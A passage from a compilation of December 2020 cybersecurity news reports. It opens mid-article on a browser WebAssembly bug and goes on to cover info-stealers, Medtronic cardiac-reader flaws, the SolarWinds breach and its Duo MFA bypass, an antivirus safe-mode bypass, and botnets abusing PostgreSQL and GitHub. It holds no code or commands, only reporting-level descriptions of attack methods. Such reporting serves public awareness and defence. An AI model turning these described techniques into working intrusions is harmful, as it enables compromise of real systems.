Google describes the same flaw differently. It calls it an “uninitialized-use” bug impacting Chrome’s V8 JavaScript engine. It is also unclear from Google’s bulletin the exact nature of the flaw. But cybersecurity researchers have described these types of uninitialized-use bugs as “largely overlooked” and often “regarded as insignificant memory errors.”
“[These] are actually a critical attack vector that can be reliably exploited by hackers to launch privilege-escalation attacks in the Linux kernel,” according to 2017 research published by the Georgia Institute of Technology.
The CVE was also referenced last week by Microsoft, as part of its December Patch Tuesday list of bugs impacting its Edge browser version 87.0.664.57. Microsoft’s Edge browser, release in January 2020, is based on Google’s open-source software project Chromium. The Chromium source code is used in Google’s Chrome browser and Microsoft’s 2020 Edge browser.
The V8 JavaScript Engine and WebAssembly
The V8 open-source JavaScript engine was developed by the Chromium Project for Google Chrome and Chromium web browsers. The V8 JavaScript engine is not supported by Firefox, but the WebAssembly component, often associated with V8, is.
WebAssembly, or WASM for short, is an open standard that defines a portable binary-code format for executable programs, according to the WebAssembly project. “WebAssembly describes a memory-safe, sandboxed execution environment that may even be implemented inside existing JavaScript virtual machines,” according to the project website.
Mozilla’s Firefox browser is not Chromium based. WASM is supported in Mozilla Firefox and Apple Safari, even though both do not use Google’s V8. Some clues as to the nature of the bug can be derived by the fact the bug impacts both the Firefox and Chrome browser – the common denominator is WASM. In addition, a 2018 analysis of WASM and V8 bugs warned of possible security issues.
In 2018, Google’s Project Zero published research titled “The Problems and Promise of WebAssembly” and identified three vulnerabilities, which were mitigated. One future WASM threats, Google warned, was tied to WebAssembly’s garbage collector (GC) function.
WebAssembly the Culprit?
GC is an important process tied to JavaScript engines. “Java applications obtain objects in memory as needed. It is the task of GC in the Java virtual machine (JVM) to automatically determine what memory is no longer being used by a Java application and to recycle this memory for other uses,” describes John Worthington in a post on the importance of GC.
As for Google, it warned in 2018:
“WebAssembly GC is another potential feature of WebAssembly that could lead to security problems. Currently, some uses of WebAssembly have performance problems due to the lack of higher-level memory management in WebAssembly. For example, it is difficult to implement a performant Java Virtual Machine in WebAssembly. If WebAssembly GC is implemented, it will increase the number of applications that WebAssembly can be used for, but it will also make it more likely that vulnerabilities related to memory management will occur in both WebAssembly engines and applications written in WebAssembly.”
At both national vulnerability database repositories, MITRE and NIST, the technical specifics of the CVE have yet to be publicly disclosed. In Google’s December Security Bulletin, it noted details tied to CVE-2020-16042 and other bugs were being withheld, “until a majority of users are updated with a fix.” It also noted that when and if bugs exist in third-party code libraries used in other devices or platforms, technical details of the bugs are limited.
Credited for finding the bug is bug hunter André Bargull, who originally reported the bug on November 23, according to Google.
Six High-Severity Firefox Bugs
Memory issues dominated the list of high-severity bugs patched by Mozilla Tuesday. Two “memory safety bugs” (CVE-2020-35114 and CVE-2020-35113) were patched. Both CVEs addressed bugs in Firefox 84 and its large-enterprise Firefox extended support release (ESR) 78.6 browser.
“Some of these bugs showed evidence of memory corruption and we presume that with enough effort some of these could have been exploited to run arbitrary code,” Mozilla wrote of both bugs.
Also tied to browser memory are bugs tracked as CVE-2020-26971, CVE-2020-26972 and CVE-2020-26973, which include a heap-buffer-overflow in WebGL, use-after-free in WebGL and a CSS sanitizer performed incorrect sanitization flaw.
Agent Tesla Keylogger Gets Data Theft and Targeting Update
16.12.2020 Virus Threatpost
The infamous keylogger has shifted its targeting tactics and now collects stored credentials for less-popular web browsers and email clients.
Six-year-old keylogger malware called Agent Tesla has been updated again, this time with expanded targeting and improved data exfiltration features.
Agent Tesla first came into the scene in 2014, specializing in keylogging (designed to record keystrokes made by a user in order to exfiltrate data like credentials and more) and data-stealing. Since then keylogger has only gained momentum – showing up in more attacks in the first half of 2020 compared to the infamous TrickBot or Emotet malware, for instance.
Researchers warn that the newest iteration of the malware, disclosed on Tuesday, is likely to add to this volume of attacks, as threat actors move to adopt the updated version.
“Threat actors who transition to this version of Agent Tesla gain the capability to target a wider range of stored credentials, including those for web browser, email, VPN and other services,” said Aaron Riley, cyber threat intelligence analyst with Cofense in a Tuesday analysis.
Data Exfiltration Tactics
The new version of Agent Tesla includes the ability to target a wider range of stored credentials, such as less popular web browser and email clients.
“This may indicate an increased interest in stolen credentials for a more specialized segment of the market or a particular kind of product or service,” said Riley.
Agent Tesla now includes the ability to scoop up credentials for the Pale Moon web browser, an Open Source, Mozilla-derived web browser available for Microsoft Windows and Linux; and The Bat email client, an email client for the Microsoft Windows operating system, developed by Ritlabs, SRL.
Previously, the malware was discovered to have the ability to harvest configuration data and credentials from a number of more common VPN clients, FTP and email clients and web browsers. That included Apple Safari, BlackHawk, Brave, CentBrowser, Chromium, Comodo Dragon, CoreFTP, FileZilla, Google Chrome, Iridium, Microsoft IE and Edge, Microsoft Outlook, Mozilla Firefox, Mozilla Thunderbird, OpenVPN, Opera, Opera Mail, Qualcomm Eudora, Tencent QQBrowser and Yandex, among others.
The malware also now can use TOR with a key to help bypass content and network security filters, Riley told Threatpost. And, the update includes new networking capabilities that create a more robust set of exfiltration methods, including the use of the Telegram messaging service. While the ability to exfiltrate via a Telegram API “is not new,” Riley told Threatpost it “can point to an upward trend of malware utilizing instant messaging services for [Command and Control] C2 infrastructure.”
Targeting
The latest version of Agent Tesla showed that the malware has swapped up its targeting. The new version is primarily focused on India. While this was previously a main focus of Agent Tesla, researchers say that the malware has less of a focus on other areas, like the U.S. and Europe.
New Agent Tesla targeting. Credit: Cofense
In addition, Agent Tesla has focused less on previously targeted industries like the technology space, and has ramped up its attacks against internet service providers (ISPs).
“ISPs could be considered a major target for threat actors because of the other industry verticals that rely on them for essential functions,” said Riley. “A compromised ISP could give threat actors access to organizations that have integrations and downstream permissions with the ISP. Subscribers would also be at risk, as ISPs often hold emails or other critical personal data that could be used to gain access to other accounts and services.”
Future of Agent Tesla
Agent Tesla has showed up multiple times this past year in various campaigns. In April 2020 for instance, it was seen in targeted campaigns against the oil-and-gas industry. In August 2020, researchers discovered the malware exploiting the pandemic and adding new features to help it dominate the enterprise threat scene.
Researchers warn that once threat actors realize the benefits from the newest version of the malware, they may transition more quickly as the new features might be necessary.
“Despite the dangerous capabilities of both versions of Agent Tesla, organizations can protect themselves by educating their employees and keeping proper mitigations in place,” said Riley.
PyMICROPSIA Windows malware includes checks for Linux and macOS
16.12.2020 Virus Securityaffairs
Experts discovered a new Windows info-stealer, named PyMICROPSIA, linked to AridViper group that is rapidly evolving to target other platforms.
Experts from Palo Alto Networks’s Unit 42 discovered a new Windows info-stealing malware, named PyMICROPSIA, that might be used soon to also target Linux and macOS systems.
Experts spotted the PyMICROPSIA info stealer while investigating attacks of the AridViper group (also tracked as Desert Falcon and APT-C-23). AridViper is an Arabic speaking APT group that is active in the Middle East since at least 2011.
PyMICROPSIA malware
PyMICROPSIA is Python-based, its Windows binary is created using PyInstaller, but experts found evidence its authors are extending its capabilities to infect multi-platform.
PyMICROPSIA supports multiple functionalities, including:
File uploading.
Payload downloading and execution.
Browser credential stealing. Clearing browsing history and profiles.
Taking screenshots.
Keylogging.
Compressing RAR files for stolen information.
Collecting process information and killing processes.
Collecting file listing information.
Deleting files.
Rebooting machine.
Collecting Outlook .ost file. Killing and disabling Outlook process.
Deleting, creating, compressing and exfiltrating files and folders.
Collecting information from USB drives, including file exfiltration.
Audio recording.
Executing commands.
PyMICROPSIA communicated with C2 with HTTP POST requests, it uses different Uniform Resource Identifier (URI) paths and variables that depend on the functionality invoked.
The researchers noticed several code branches in the code for C2 communication, some of them will never be executed when responses are processed, a circumstance that suggests the malware is under active development.
For the first time, the sample analyzed by Unit 42 researchers includes snippets checking for other operating systems, likely the threat actors are expanding their operations.
“PyMICROPSIA is designed to target Windows operating systems only, but the code contains interesting snippets checking for other operating systems, such as “posix” or “darwin”.” reads the analysis published by Palo Alto Networks. “This is an interesting finding, as we have not witnessed AridViper targeting these operating systems before and this could represent a new area the actor is starting to explore.”
Experts don’t exclude that the checks might have been introduced by vxers copy-pasting code from other ‘projects.’
PyMICROPSIA uses Python libraries to implements multiple operations, including data theft, Windows process and systems interaction.
Experts also documented a keylogging capability implemented using the GetAsyncKeyState API as part of a separate payload. The malware also uses another payload to gain persistence by dropping a .LNK shortcut in the Windows Startup folder of the infected Windows machine.
PyMICROPSIA is also able to achieve Persistence via regular methods, including via registry keys.
“AridViper is an active threat group that continues developing new tools as part of their arsenal. PyMICROPSIA shows multiple overlaps with other existing AridViper tools such as MICROPSIA.” concludes the analysis. “Also, based on different aspects of PyMICROPSIA that we analyzed, several sections of the malware are still not used, indicating that it is likely a malware family under active development by this actor.”
Flaws in Medtronic MyCareLink can allow attackers to take over implanted cardiac devices
16.12.2020 ICS Securityaffairs
Experts reported flaws in Medtronic ’s MyCareLink Smart 25000 Patient Reader product that could be exploited to take control of a paired cardiac device.
Experts from IoT security firm Sternum discovered vulnerabilities discovered in Medtronic’s MyCareLink Smart 25000 Patient Reader product that could be exploited to take control of a paired cardiac device.
MyCareLink Smart 25000 Patient Reader is a platform designed by Medtronic to gather data from patients ’ implanted cardiac devices and transfer it to Medtronic CareLink network.
The vulnerabilities ((CVE-2020-25183, CVE-2020-25187, CVE-2020-27252)) could be only exploited by an attacker within the Bluetooth range of the vulnerable product.
The experts found three flaws that could be exploited to modify or forge data that is received from the implanted cardiac devices. The flaws could also allow remote attackers to taking control of the paired cardiac device and execute arbitrary code on the MCL Smart Patient Reader.
The CVE-2020-25183 is an improper authentication issue that could be exploited by an attacker to bypass the authentication between the MCL Smart Patient Reader and the Medtronic MyCareLink Smart mobile app.
“This vulnerability enables an attacker to use another mobile device or malicious application on the patient’s smartphone to authenticate to the patient’s Medtronic Smart Reader, fooling the device into believing it is communicating with the original Medtronic smart phone application when executed within range of Bluetooth communication,” reads the advisory published by DHS CISA.
The second flaw, tracked as CVE-2020-25187, is a heap-based buffer overflow that could be exploited by an authenticated attacker to remotely execute code on the MCL Smart Patient Reader.
“The affected products are vulnerable when an authenticated attacker runs a debug command, which can be sent to the patient reader and cause a heap overflow event within the MCL Smart Patient Reader software stack. The heap overflow could allow an attacker to remotely execute code on the MCL Smart Patient Reader, potentially leading to control of the device” continues the advisory
The third vulnerability, tracked as CVE-2020-27252, is a race condition that could be leveraged to upload and execute unsigned firmware on the Patient Reader. The flaw could be exploited by an attacker to remotely execute code taking over the device.
“The affected products are vulnerable to a race condition in the MCL Smart Patient Reader software update system, which allows unsigned firmware to be uploaded and executed on the Patient Reader. If exploited, an attacker could remotely execute code on the MCL Smart Patient Reader device, leading to control of the device.” states the advisory.
Medtronic addressed the flaw with the release of a firmware update that can be applied via the MyCareLink Smart app through the associated mobile app store.
At the time of the advisory, Medtronic is not aware of attacks in the wild exploiting the above flaws.
“Medtronic is currently unaware of any cyberattack, privacy breach, or patient harm as a result of these vulnerabilities.” states the advisory.
Norwegian cruise company Hurtigruten was hit by a ransomware
16.12.2020 Ransomware Securityaffairs
Norwegian cruise company Hurtigruten disclosed a cyber attack that impacted its entire worldwide digital infrastructure.
The Norwegian cruise company Hurtigruten announced its entire worldwide digital infrastructure was the victim of a cyber attack.
“It’s a serious attack,” said the Hurtigruten’s chief digital officer Ole-Marius Moe-Helgesen in a statement. “The entire worldwide digital infrastructure of Hurtigruten seems to have been hit.” “The attack seems to be a so-called ransomware.”
The company detected the attack overnight Sunday to Monday, the systems at the company were infected with a ransomware.
The company’s website is currently displaying a message that says “Sorry, the website isn’t working right now”

The company notified local authorities immediately after the security breach was discovered.
It is a terrible period for the company and the entire cruise liner industry that is facing the stop of the operations imposed due to the COVID-19 pandemic.
The company relaunched its cruisers in June but suspended them again in September for the second wave of the pandemic that infected dozens of crew members and passengers.
At the time of this writing, it is not clear which is the family of ransomware that hit the company either if the hackers have exfiltrated any data from the company.
Tufin Adds Support for Google Cloud
16.12.2020 IT Securityweek
Security policy management firm Tufin (NYSE: TUFN) announced this week that the SecureCloud component of the Tufin Orchestration Suite now supports the Google Cloud Platform.
Adding support for Google Cloud now allows Tufin customers to secure applications across the three leading cloud providers – Amazon Web Services, Microsoft Azure, and Google Cloud.
Tufin for Google Cloud
Tufin also expanded its support for Microsoft Azure Firewall, with enhancements including the ability to automatically discover Azure Firewalls in monitored subscriptions and analyzes them for security risks and misconfigurations.
Last month, Tufin announced integration with AWS Network Firewall, a new managed security service designed to help customers add network protections across all of their AWS workloads.
Additional enhancements to SecureCloud include improved reporting capabilities, configurable security policies, support for policy exception management, and SOC2 compliance.
Facebook Closes Disinformation Accounts Linked to French Military
16.12.2020 BigBrothers Securityweek
Facebook said Tuesday that it had removed two networks based in Russia and one linked to the French military, accusing them of carrying out interference campaigns in Africa.
Two networks running multiple Facebook accounts were assigned to people associated with the Russian Internet Research Agency, and the third had "links to individuals associated with French military," the social media platform said.
All three were removed from the site for breaking its policy against foreign or government interference, Facebook said, adding that the networks targeted countries mainly in north Africa and some in the Middle East.
The French military made no immediate comment on the allegations.
Nathaniel Gleicher, Facebook's head of security policy, and David Agranovich, head of global threat disruption, said in a blog that the campaigns dueled with each other online.
"This was the first time our team found two campaigns -- from France and Russia -- actively engage with one another, including by befriending, commenting and criticizing the opposing side for being fake," they said.
The networks "used fake accounts as a central part of their operations to mislead people about who they are and what they are doing, and that was the basis for our action," Facebook said.
The French network targeted the Central African Republic and Mali, and, to a lesser extent, Niger, Burkina Faso, Algeria, Cote d'Ivoire and Chad.
It involved 84 Facebook accounts, 6 pages, 9 groups and 14 Instagram accounts that violated policy against "coordinated inauthentic behavior."
Some of the posts, in French and Arabic, were about France's policies in Francophone Africa, claims of Russian interference in CAR elections, supportive comments about the French military and criticism of Russia.
"The Russian imperialists are a gangrene on Mali!" read a sample post shared by Facebook.
In disrupting the two Russian networks, the social network removed 274 Facebook accounts and 18 Instagram accounts, along with an array of groups and pages.
"We shared information about our findings with law enforcement and industry partners," Gleicher and Agranovich said.
"We are making progress rooting out this abuse, but as we've said before, it's an ongoing effort and we're committed to continually improving to stay ahead."
Group Behind SolarWinds Hack Bypassed MFA to Access Emails at US Think Tank
16.12.2020 APT Securityweek
Using indicators of compromise (IoCs) made available by FireEye, threat intelligence and incident response firm Volexity determined that the threat group behind the SolarWinds hack targeted a U.S. think tank earlier this year, and it used a clever method to bypass multi-factor authentication (MFA) and access emails.
IT management and monitoring solutions provider SolarWinds has confirmed that a sophisticated threat group compromised the software build system for its Orion monitoring platform, allowing it to deliver trojanized updates to the company’s customers between March and June 2020.
The campaign apparently targeted several U.S. government organizations — including the DHS, the Treasury Department and the Commerce Department — as well as many other organizations in North America, Europe, Asia and the Middle East. FireEye was apparently also targeted by the same group, which managed to steal some Red Team tools from the cybersecurity firm.
SolarWinds said in a SEC filing that 18,000 of its 300,000 customers may have used the compromised products. One of those customers, according to Volexity, was a U.S.-based think tank that failed to detect the attackers’ presence and, once it did detect them, failed to keep them out.
Volexity said the group, which it tracks as Dark Halo (FireEye tracks it as UNC2452), remained undetected for several years. When they breached the think tank’s systems for a second time, the hackers leveraged a vulnerability in the organization’s Microsoft Exchange Control Panel and used a novel technique to bypass MFA from Cisco-owned Duo Security and access emails.
When the attackers struck the third time, in June and July 2020, they exploited the SolarWinds Orion product.
“At the time of the investigation, Volexity deduced that the likely infection was the result of the SolarWinds box on the target network; however, it was not fully understood exactly how the breach occurred (i.e., whether there was some unknown exploit in play, or other means of access), therefore Volexity was not in a position to report the circumstances surrounding the breach to SolarWinds,” Volexity said.
However, the most interesting part of Volexity’s report describes how Dark Halo bypassed MFA during the second breach it observed at the think tank. The method involved bypassing the Duo MFA to access an email account through the victim’s Outlook Web App (OWA) service.
“Logs from the Exchange server showed that the attacker provided username and password authentication like normal but were not challenged for a second factor through Duo. The logs from the Duo authentication server further showed that no attempts had been made to log into the account in question. Volexity was able to confirm that session hijacking was not involved and, through a memory dump of the OWA server, could also confirm that the attacker had presented cookie tied to a Duo MFA session named duo-sid,” Volexity explained.
“Volexity’s investigation into this incident determined the attacker had accessed the Duo integration secret key (akey) from the OWA server. This key then allowed the attacker to derive a pre-computed value to be set in the duo-sid cookie. After successful password authentication, the server evaluated the duo-sid cookie and determined it to be valid. This allowed the attacker with knowledge of a user account and password to then completely bypass the MFA set on the account,” it added.
Volexity has clarified that the method did not involve exploitation of a vulnerability in the Duo product. The attack was possible due to the victim’s failure to change all secrets associated with key integrations after the breach was discovered.
SolarWinds also reported observing an attack targeting its Office 365 email systems, but it has yet to determine if it was related to the Orion hack. In a blog post on the attacks, Microsoft also described interesting methods used by the hackers to access emails.
While some reports say Russia is behind the SolarWinds hack, specifically the group tracked as APT29 and Cozy Bear, Volexity said it had found no links during its investigation to a known threat actor. Russia has denied the allegations.
Vulnerabilities in Medtronic Product Can Allow Hackers to Control Cardiac Devices
16.12.2020 ICS Securityweek
Vulnerabilities discovered in Medtronic’s MyCareLink Smart 25000 Patient Reader product could be exploited to take control of a paired cardiac device.
Designed to obtain information from a patient’s implanted cardiac device, the MCL Smart Patient Reader then sends the data to the Medtronic CareLink network, to facilitate care management, through the patient’s mobile device.
Three vulnerabilities discovered by researchers at IoT security firm Sternum in the MCL Smart Model 25000 Patient Reader could be exploited to modify or fabricate data that is transmitted from the implanted patient device to the CareLink network. Medtronic MyCareLink Smart vulnerabilities
Furthermore, they could allow an attacker to execute code remotely on the MCL Smart Patient Reader, essentially taking control of the paired cardiac device. Exploitation of the flaws, however, requires for the attacker to be within Bluetooth range of the vulnerable product.
Tracked as CVE-2020-25183 (CVSS score of 8.0), the first of the bugs is an authentication protocol issue that allows an attacker to bypass the method used to authenticate between the MCL Smart Patient Reader and the Medtronic MyCareLink Smart mobile app.
“This vulnerability enables an attacker to use another mobile device or malicious application on the patient’s smartphone to authenticate to the patient’s Medtronic Smart Reader, fooling the device into believing it is communicating with the original Medtronic smart phone application when executed within range of Bluetooth communication,” CISA notes in an advisory.
Tracked as CVE-2020-25187 and featuring a CVSS score of 8.8, the second flaw is triggered when an authenticated attacker runs a debug command sent to the patient reader. This could cause a heap overflow, resulting in remote code execution, potentially allowing the attacker to control the device.
Also with a CVSS score of 8.8, the third vulnerability (CVE-2020-27252) is a race condition that could be leveraged to upload and execute unsigned firmware on the Patient Reader. This could allow an attacker to remotely execute code, thus taking control of the device.
Medtronic has already released a firmware update to address the vulnerabilities, and it can be applied via the MyCareLink Smart app through the associated mobile app store. Updating the application (to version 5.2.0 or higher) also ensures that the Patient Reader is automatically updated on next use. The company has published step-by-step details on how to apply the update.
As additional mitigation steps, Medtronic has implemented Sternum’s enhanced integrity validation (EIV) technology and advanced detection system technology, which allow it to detect vulnerabilities and monitor for anomalous device activity.
“To date, no cyberattack, no unauthorized access to patient data, and no harm to patients has been observed with these vulnerabilities,” Medtronic explains.
Vendors Respond to Method for Disabling Their Antivirus Products via Safe Mode
16.12.2020 Virus Securityweek
Microsoft and several major cybersecurity companies have responded to a researcher’s disclosure of a method for remotely disabling their antivirus products by leveraging the Windows safe mode.
Researcher Roberto Franceschetti last week published an advisory, a blog post, a video and proof-of-concept (PoC) exploits demonstrating a method that could be used by an attacker to disable anti-malware products from Microsoft (Windows Defender), Avast, Bitdefender, F-Secure and Kaspersky.
The researcher showed how an attacker with elevated privileges could run a script that locally or remotely disables an antivirus by rebooting the device in safe mode and renaming its application directory before its associated service is launched. Franceschetti said he managed to conduct successful attacks on Windows 10 and Windows Server 2016 against products from Microsoft, Avast, Bitdefender, F-Secure and Kaspersky even if they had anti-tamper features enabled.
While conducting an attack requires elevated privileges, Franceschetti argued that many Windows home users have local admin permissions. Moreover, in the case of companies, he noted, “If a large company had for example 100 users who were local admins to all the company's workstations (ex. desktop/helpdesk staff) or their server admins, all I had to do was to trick ONE of them to launch a .bat file to disable antivirus protection on ALL of the endpoints in the company.”
“The whole point of implementing tamper protection on antivirus files, folders and Windows servers is to prevent even local admins from disabling AV protection. Have any of you tried to stop your AV services? You can't! That's the whole point of my exploit,” he wrote.
Response from Microsoft and antivirus vendors
The researcher believes this is a design flaw in Windows so he reported his findings to Microsoft. However, the tech giant closed his report due to the fact that the attack requires admin privileges.
“Reports that are predicated on having administrative/root privileges are not valid reports because a malicious administrator can do much worse things,” Microsoft said, telling the researcher that his submission “does not meet the bar for security servicing.”
The tech giant has confirmed for SecurityWeek that it does not plan on taking any action.
Franceschetti said there is not much antivirus vendors can do to prevent attacks, but noted that products from Bitdefender and Kaspersky did block some versions of his exploit — although he claimed he bypassed the detection by tweaking the exploit.
SecurityWeek has reached out to the vendors named in Franceschetti’s report and some of them say they do plan on taking steps to prevent potential attacks.
“This cybersecurity solutions bypass is possible because of the described design flaw in operating systems, and it is not a fault of the solutions themselves. As it is stated in the article, Kaspersky's solution initially blocked the bypass, however the researcher was able to tweak it in order for it to work. We are currently working to provide generic protection for this kind of bypass, it will likely be released in the coming weeks,” said Kaspersky's Anti Malware Research team.
Avast stated, “We have confirmed Roberto Franceschetti’s finding that the described method can be used, in specific scenarios, to disable some antivirus protection suites. We believe this to be of a low severity because administrator privileges are required, and an administrator would be expected to have control of the device in question. Nevertheless, we've prepared a fix which is currently going through our quality assurance processes before being rolled out to our customers as soon as possible.”
F-Secure stated, “This type of scenarios where an attacker has already compromised a system and elevated themselves to admin are well-known in the cyber security industry. To attain this level of compromise, standard endpoint protection mechanisms will have already been bypassed multiple times. Those familiar with the art understand that standard endpoint protection mechanisms are not designed to combat such attacks. This is why we and many other cyber security companies emphasize the importance of endpoint detection and response (EDR) security solutions as a complement to preventative security products. Our own EDR offering is more than capable of detecting such attacks.”
Bogdan Botezatu, director of threat research and reporting at Bitdefender, said the company was made aware of the research prior to its publication and it has determined that “this is neither a vulnerability nor unexpected behavior.”
“The described attack scenario requires several prerequisites that disqualify it from being used remotely in a real life atack. For instance, it requires local administrative access, which means that the user is already in full control of the entire machine and can perform any action ranging from deleting or installing software to tampering with OS functions, registry keys, and files,” Botezatu explained.
Vast Majority of OT Devices Affected by Urgent/11 Vulnerabilities Still Unpatched
16.12.2020 Vulnerebility Securityweek
A vast majority of operational technology (OT) devices affected by the Urgent/11 vulnerabilities and many devices impacted by the CDPwn flaws remain unpatched, IoT security firm Armis reported on Tuesday.
According to the company, 97% of industrial devices affected by the Urgent/11 vulnerabilities have not been patched. As for the CDPwn bugs, 80% of impacted devices are still vulnerable to attacks.
Armis told SecurityWeek that this is based on data from the company’s Device Knowledgebase, a crowd-sourced, cloud-based device behavior knowledgebase that tracks 280 million devices.
“To determine the vulnerable devices, we used Armis' Device Knowledgebase to track the firmware versions installed on a subset of impacted vendors and models,” explained Ben Seri, VP of research at Armis. “For URGENT/11 and the impact on OT, we looked at a large subset of Rockwell and Schneider PLCs. For CDPwn, we looked at Cisco Nexus Switches and Cisco VoIPs (78xx series and 88xx series). Armis has very detailed data on the firmware versions that each device is running, and matching rules for CVEs. So we pulled the data on the number of devices of certain vendors and the models that are running firmwares that aren’t patched, versus those that are.”
For example, Armis found that only 2.38% of Rockwell Automation devices and less than 1% of Schneider Electric devices affected by Urgent/11 have been patched since the disclosure of the vulnerabilities in July 2019.
The 11 vulnerabilities tracked as Urgent/11 affect Wind River’s VxWorks and other real time operating systems (RTOS). The security holes are believed to affect hundreds of millions of devices — including industrial, enterprise and medical devices — and some of them can allow attackers to take control of targeted devices.
The vulnerabilities collectively tracked as CDPwn affect the Cisco Discovery Protocol (CDP) and they are believed to impact tens of millions of Cisco products, including IP phones, routers, switches and cameras. At least one of the CDPwn vulnerabilities has been exploited by Chinese state-sponsored hackers, the NSA reported a few weeks ago.
Armis has published a paper showing how attackers could bypass existing mitigations to exploit the CDPwn vulnerabilities to target IoT devices in enterprise networks. The company has determined that in industries such as retail and aviation, more than 80% of Cisco VoIP devices are vulnerable to CDPwn attacks. As for Cisco Nexus switches, the aviation and OT sectors lag behind, with more than 85% of devices unpatched.
While there haven’t been any reports of the Urgent/11 vulnerabilities being exploited in malicious attacks, Armis researchers have demonstrated how attackers could leverage the flaws to take control of programmable logic controllers (PLCs) from Schneider Electric and Rockwell Automation, without authentication or user interaction.
“In the case of the Rockwell Automation PLC, we were able to take control of the Ethernet module that manages communication between the PLC and the engineering workstation and gain unconstrained access over the PLC,” Armis explained in a blog post. “In the case of the Schneider Electric PLC, the Ethernet module is built-in within the Modicon PLC, thus by taking it over we had also gained ring-0 access to the entire PLC.”
'PGMiner' Crypto-Mining Botnet Abuses PostgreSQL for Distribution
16.12.2020 Cryptocurrency Securityweek
Palo Alto Networks security researchers have discovered a Linux-based cryptocurrency-mining botnet that being delivered via PostgreSQL.
Dubbed PGMiner, the botnet exploits a remote code execution (RCE) vulnerability in PostgreSQL to compromise database servers and then abuse them for mining for the Monero cryptocurrency. However, the malware attempts to connect to a mining pool that is no longer active.
An open source relational database management system (RDBMS) widely used in production environments, PostgreSQL has a “copy from program” feature that was labeled as a vulnerability (CVE-2019-9193), something that the PostgreSQL security team quickly disputed.
The newly discovered PGMiner, which is believed to be the first crypto-mining botnet delivered via PostgreSQL, targets that disputed vulnerability to propagate.
The attack begins with scans for PostgreSQL servers and attempts to brute-force the password for the user “postgres”, which is present by default on the database. Next, the malware leverages the “copy from program” feature to deploy coin-mining scripts.
Introduced in PostgreSQL 9.3 in 2013, the feature allows a superuser (either local or remote) to run shell scripts on the server. Controversial right from the start, the feature was assigned a CVE in 2019, but the PostgreSQL community challenged it, which resulted in the CVE being considered “disputed.”
The argument is that superuser privileges are required to use the feature and that it won’t be a risk if the access control and authentication system works as expected, but researchers fear that it opens PostgreSQL to remote exploitation and code execution directly on the server.
The malware was observed constantly reproducing itself through recursively downloading certain modules. Furthermore, the researchers identified similarities between the dropped crypto-miner and the SystemdMiner malware family.
On the infected machine, the malware attempts to download the curl binary if the curl command is not available. For communication with the command and control (C&C) server, the malware uses the SOCKS5 proxy technique.
The botnet then iterates through a list of folders to find one that allows it to create a file and update its attributes, thus ensuring that the downloader payload can be executed. Furthermore, client tracking functionality was included in the malware, as well as support for multiple architectures.
“PGMiner can potentially be disruptive, as PostgreSQL is widely adopted in PDMS. With additional effort, the malware could target all major operating systems. For example, PostgreSQL is available for all major platforms, including macOS, Windows and Linux. Theoretically, the malware actors could implement another version of PGMiner by targeting a new platform, such as Windows, and deliver it using PostgreSQL,” Palo Alto Networks concludes.
SolarWinds Issues Second Hotfix for Orion Platform Supply Chain Attack
16.12.2020 Attack Thehackernews
Network monitoring services provider SolarWinds officially released a second hotfix to address a critical vulnerability in its Orion platform that was exploited to insert malware and breach public and private entities in a wide-ranging espionage campaign.
In a new update posted to its advisory page, the company urged its customers to update Orion Platform to version 2020.2.1 HF 2 immediately to secure their environments.
The malware, dubbed SUNBURST (aka Solorigate), affects Orion app versions 2019.4 through 2020.2.1, released between March 2020 and June 2020.
"Based on our investigation, we are not aware that this vulnerability affects other versions—including future versions—of Orion Platform products," the company said.
"We have scanned the code of all our software products for markers similar to those used in the attack on our Orion Platform products identified above, and we have found no evidence that other versions of our Orion Platform products or our other products or agents contain those markers."
It also reiterated none of its other free tools or agents, such as RMM and N-central, were impacted by the security shortcoming.
Microsoft Seizes Domain Used in SolarWinds Hack
While details on how SolarWinds' internal network was breached are still awaited, Microsoft yesterday took the step of taking control over one of the main GoDaddy domains — avsvmcloud[.]com — that was used by the hackers to communicate with the compromised systems.
The Windows maker also said it plans to start blocking known malicious SolarWinds binaries starting today at 8:00 AM PST.
Meanwhile, security researcher Mubix "Rob" Fuller has released an authentication audit tool called SolarFlare that can be run on Orion machines to help identify accounts that may have been compromised during the breach.
"This attack was very complex and sophisticated," SolarWinds stated in a new FAQ for why it couldn't catch this issue beforehand. "The vulnerability was crafted to evade detection and only run when detection was unlikely."
Up to 18,000 Businesses Hit in SolarWinds Attack
SolarWinds estimates that as many as 18,000 of its customers may have been impacted by the supply chain attack. But indications are that the operators of the campaign leveraged this flaw to only hit select high-profile targets.
Cybersecurity firm Symantec said it identified more than 2,000 computers at over 100 customers that received the backdoored software updates but added it did not spot any further malicious impact on those machines.
Just as the fallout from the breach is being assessed, the security of SolarWinds has attracted more scrutiny.
Not only it appears the company's software download website was protected by a simple password ("solarwinds123") that was published in the clear on SolarWinds' code repository at Github; several cybercriminals attempted to sell access to its computers on underground forums, according to Reuters.
In the wake of the incident, SolarWinds has taken the unusual step of removing the clientele list from its website.
Wormable Gitpaste-12 Botnet Returns to Target Linux Servers, IoT Devices
16.12.2020 BotNet Virus Thehackernews
A new wormable botnet that spreads via GitHub and Pastebin to install cryptocurrency miners and backdoors on target systems has returned with expanded capabilities to compromise web applications, IP cameras, and routers.
Early last month, researchers from Juniper Threat Labs documented a crypto-mining campaign called "Gitpaste-12," which used GitHub to host malicious code containing as many as 12 known attack modules that are executed via commands downloaded from a Pastebin URL.
The attacks occurred during a 12-day period starting from October 15, 2020, before both the Pastebin URL and repository were shut down on October 30, 2020.
Now according to Juniper, the second wave of attacks began on November 10 using payloads from a different GitHub repository, which, among others, contains a Linux crypto-miner ("ls"), a file with a list of passwords for brute-force attempts ("pass"), and a local privilege escalation exploit for x86_64 Linux systems.
The initial infection happens via X10-unix, a binary written in Go programming language, that proceeds to download the next-stage payloads from GitHub.
"The worm conducts a wide-ranging series of attacks targeting web applications, IP cameras, routers and more, comprising at least 31 known vulnerabilities — seven of which were also seen in the previous Gitpaste-12 sample — as well as attempts to compromise open Android Debug Bridge connections and existing malware backdoors," Juniper researcher Asher Langton noted in a Monday analysis.
Included in the list of 31 vulnerabilities are remote code flaws in F5 BIG-IP Traffic Management User Interface (CVE-2020-5902), Pi-hole Web (CVE-2020-8816), Tenda AC15 AC1900 (CVE-2020-10987), and vBulletin (CVE-2020-17496), and an SQL injection bug in FUEL CMS (CVE-2020-17463), all of which came to light this year.
It's worth noting that Ttint, a new variant of the Mirai botnet, was observed in October using two Tenda router zero-day vulnerabilities, including CVE-2020-10987, to spread a Remote Access Trojan (RAT) capable of carrying out denial-of-service attacks, execute malicious commands, and implement a reverse shell for remote access.
